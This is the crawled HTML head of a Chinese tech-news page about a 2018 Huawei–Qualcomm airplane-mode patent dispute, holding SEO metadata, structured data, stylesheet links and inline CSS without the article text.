

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/01/20/%E9%A3%9E%E8%A1%8C%E6%A8%A1%E5%BC%8F%E6%83%B9%E4%BA%89%E8%AE%AE%EF%BC%9F%E5%8D%8E%E4%B8%BA%E5%92%8C%E9%AB%98%E9%80%9A%E5%88%B0%E5%BA%95%E8%B0%81%E5%9C%A8%E8%AF%B4%E8%B0%8E%EF%BC%9F/
body_size: 18817
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>飞行模式惹争议？华为和高通到底谁在说谎？ | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":414,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/03\/25\/%e6%98%af%e8%af%af%e4%bc%9a%ef%bc%9f%e5%be%ae%e4%bf%a1%e5%b0%81%e6%9d%80%e6%8a%96%e9%9f%b3%e6%98%af%e7%94%b1%e4%ba%8e%e9%98%b2%e6%ad%a2%e5%88%b7%e5%b1%8f%e5%8a%9f%e8%83%bd%ef%bc%9f\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="专利,华为,诺基亚,飞行模式,国内新闻" />
	<link rel="canonical" href="https://kejifans.com/2018/01/20/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="飞行模式惹争议？华为和高通到底谁在说谎？ | 科技范儿" />
		<meta property="og:url" content="https://kejifans.com/2018/01/20/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f/" />
		<meta property="article:published_time" content="2018-01-20T14:03:35+00:00" />
		<meta property="article:modified_time" content="2018-01-20T14:03:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="飞行模式惹争议？华为和高通到底谁在说谎？ | 科技范儿" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#article","name":"\u98de\u884c\u6a21\u5f0f\u60f9\u4e89\u8bae\uff1f\u534e\u4e3a\u548c\u9ad8\u901a\u5230\u5e95\u8c01\u5728\u8bf4\u8c0e\uff1f | \u79d1\u6280\u8303\u513f","headline":"\u98de\u884c\u6a21\u5f0f\u60f9\u4e89\u8bae\uff1f\u534e\u4e3a\u548c\u9ad8\u901a\u5230\u5e95\u8c01\u5728\u8bf4\u8c0e\uff1f","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/01\/flying.jpg","width":1000,"height":500,"caption":"\u98de\u884c\u6a21\u5f0f"},"datePublished":"2018-01-20T22:03:35+08:00","dateModified":"2018-01-20T22:03:35+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#webpage"},"articleSection":"\u56fd\u5185\u65b0\u95fb, \u4e13\u5229, \u534e\u4e3a, \u8bfa\u57fa\u4e9a, \u98de\u884c\u6a21\u5f0f"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","position":2,"name":"\u79d1\u6280\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","position":3,"name":"\u56fd\u5185\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#listItem","name":"\u98de\u884c\u6a21\u5f0f\u60f9\u4e89\u8bae\uff1f\u534e\u4e3a\u548c\u9ad8\u901a\u5230\u5e95\u8c01\u5728\u8bf4\u8c0e\uff1f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#listItem","position":4,"name":"\u98de\u884c\u6a21\u5f0f\u60f9\u4e89\u8bae\uff1f\u534e\u4e3a\u548c\u9ad8\u901a\u5230\u5e95\u8c01\u5728\u8bf4\u8c0e\uff1f","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#webpage","url":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/","name":"\u98de\u884c\u6a21\u5f0f\u60f9\u4e89\u8bae\uff1f\u534e\u4e3a\u548c\u9ad8\u901a\u5230\u5e95\u8c01\u5728\u8bf4\u8c0e\uff1f | \u79d1\u6280\u8303\u513f","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/01\/flying.jpg","@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#mainImage","width":1000,"height":500,"caption":"\u98de\u884c\u6a21\u5f0f"},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/01\/20\/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f\/#mainImage"},"datePublished":"2018-01-20T22:03:35+08:00","dateModified":"2018-01-20T22:03:35+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 飞行模式惹争议？华为和高通到底谁在说谎？ 评论 Feed" href="https://kejifans.com/2018/01/20/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F01%2F20%2F%25e9%25a3%259e%25e8%25a1%258c%25e6%25a8%25a1%25e5%25bc%258f%25e6%2583%25b9%25e4%25ba%2589%25e8%25ae%25ae%25ef%25bc%259f%25e5%258d%258e%25e4%25b8%25ba%25e5%2592%258c%25e9%25ab%2598%25e9%2580%259a%25e5%2588%25b0%25e5%25ba%2595%25e8%25b0%2581%25e5%259c%25a8%25e8%25af%25b4%25e8%25b0%258e%25ef%25bc%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F01%2F20%2F%25e9%25a3%259e%25e8%25a1%258c%25e6%25a8%25a1%25e5%25bc%258f%25e6%2583%25b9%25e4%25ba%2589%25e8%25ae%25ae%25ef%25bc%259f%25e5%258d%258e%25e4%25b8%25ba%25e5%2592%258c%25e9%25ab%2598%25e9%2580%259a%25e5%2588%25b0%25e5%25ba%2595%25e8%25b0%2581%25e5%259c%25a8%25e8%25af%25b4%25e8%25b0%258e%25ef%25bc%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=414' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
